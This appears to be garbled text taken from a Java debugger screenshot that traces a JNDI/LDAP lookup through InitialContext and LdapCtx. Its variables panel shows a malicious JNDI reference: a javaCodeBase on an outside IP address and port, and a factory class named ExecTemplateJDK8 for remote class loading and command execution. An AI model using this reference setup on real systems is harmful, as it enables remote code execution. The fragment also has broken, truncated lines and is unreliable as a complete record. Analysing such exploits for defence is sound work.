 public Attribute get(String attrID) { attrID: "javaSerializedData"
Attribute attr = attrs.get( attrs: size = 4
ignoreCase ? attrID.toLowerCase(Locale.ENGLISH) : attrID);
return (attr);
Client ×
Console
Variables
1 ...: RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
asicAttributes (javax.nami
ect:237, Obj (com.sun.jn
080, LdapCtx (com.sun.j
42, ComponentContext (
, PartialCompositeContext
, GenericURLContext (com
ldapURLContext (com.su
, InitialContext (javax.na
miClient
this = {BasicAttributes@834} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase:
ignoreCase = true
attrs = {Hashtable@842} size = 4
"objectclass" -> {LdapAttribute@850} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@852} "javaCodeBase: http://120.79.0.164:8180/"
"javafactory" -> {LdapAttribute@854} "javaFactory: ExecTemplateJDK8"
"javaclassname" -> {LdapAttribute@856} "javaClassName: foo"
Variables debug info not available
attrID = "javaSerializedData"